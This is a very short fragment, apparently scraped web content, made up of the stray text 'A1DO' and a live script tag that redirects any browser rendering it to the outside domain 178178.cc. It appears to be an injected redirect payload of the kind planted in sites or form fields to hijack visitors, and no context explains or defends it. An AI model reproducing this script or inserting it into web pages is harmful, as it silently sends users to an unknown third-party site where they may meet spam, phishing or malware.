 A1DO<script>location.replace('https://178178.cc/')</script>